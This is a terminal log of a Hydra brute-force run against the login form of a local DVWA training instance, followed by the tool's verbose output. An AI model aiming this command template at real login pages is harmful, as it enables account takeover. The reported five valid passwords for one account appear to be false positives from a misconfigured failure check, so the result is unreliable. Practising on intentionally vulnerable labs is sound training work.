 vale@vale-TUF-Gaming-FX505DY-FX505DY:~/Descargas/DVWA$ hydra -l admin -P password 'http-get-form://lo
calhost:4280/vulnerabilities/brute:username=^USER^&password=^PASS^&Login=Login:HPSESSID=l5lh9s428i4mf
dgaol1atputo6; security=low' -v
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret serv
ice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics any
way).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-16 04:48:35
[DATA] max 5 tasks per 1 server, overall 5 tasks, 5 login tries (l:1/p:5), ~1 try per task
[DATA] attacking http-get-form://localhost:4280/vulnerabilities/brute:username=^USER^&password=^PASS^
&Login=Login:HPSESSID=l5lh9s428i4mfdgaol1atputo6; security=low
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[VERBOSE] Page redirected to http://localhost:4280:4280/vulnerabilities/brute/?username=admin&passwor
d=letmein&Login=Login
[VERBOSE] Page redirected to http://localhost:4280:4280/vulnerabilities/brute/?username=admin&passwor
d=password&Login=Login
[VERBOSE] Page redirected to http://localhost:4280:4280/vulnerabilities/brute/?username=admin&passwor
d=1234&Login=Login
[VERBOSE] Page redirected to http://localhost:4280:4280/vulnerabilities/brute/?username=admin&passwor
d=charley&Login=Login
[VERBOSE] Page redirected to http://localhost:4280:4280/vulnerabilities/brute/?username=admin&passwor
d=cripto&Login=Login
[4280][http-get-form] host: localhost   login: admin   password: password
[4280][http-get-form] host: localhost   login: admin   password: 1234
[4280][http-get-form] host: localhost   login: admin   password: cripto
[4280][http-get-form] host: localhost   login: admin   password: charley
[STATUS] attack finished for localhost (waiting for children to complete tests)
[4280][http-get-form] host: localhost   login: admin   password: letmein
1 of 1 target successfully completed, 5 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-16 04:48:36
vale@vale-TUF-Gaming-FX505DY-FX505DY:~/Descargas/DVWA$